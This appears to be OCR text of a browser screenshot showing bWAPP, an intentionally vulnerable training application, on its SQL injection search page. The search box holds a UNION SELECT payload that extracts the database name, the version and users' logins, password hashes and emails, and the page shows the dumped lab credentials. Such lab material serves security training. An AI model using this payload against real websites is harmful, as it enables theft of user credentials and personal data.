 Firefox File Edit View History Bookmarks Tools Window Help 40% Mon 10:45
bWAPP - SQL Injection
=null 'union select 1,database(),version(),group_concat(id,0x2f,login,0x2f,password,0x2f,email),5,6,7 from users-- - Search
INT SQL XSS Encryption Encoding Other
Load URL 61646d696e
Split URL
Execute
Enable Post data Enable Referrer
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
1/A.I.M.
/6885858486f31043e5839c735d99457f045affd0
bWAPP 10.1.21-MariaDB 5 /bwapp-aim@mailinator.com,2 Link
/bee/6885858486f31043e5839c735d99457f045affd0
/bwapp-bee@mailinator.com
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?